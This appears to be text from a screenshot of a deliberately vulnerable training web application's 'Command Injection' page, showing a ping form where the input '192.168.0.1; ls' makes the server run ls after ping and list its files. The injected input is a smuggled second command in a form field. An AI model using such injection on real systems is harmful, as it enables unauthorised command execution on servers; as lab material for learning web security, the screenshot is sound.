 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.1; ls Submit
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=62 time=4.12 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=62 time=3.31 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=62 time=3.26 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=62 time=5.83 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 3.263/4.133/5.833/1.041 ms
help
index.php
source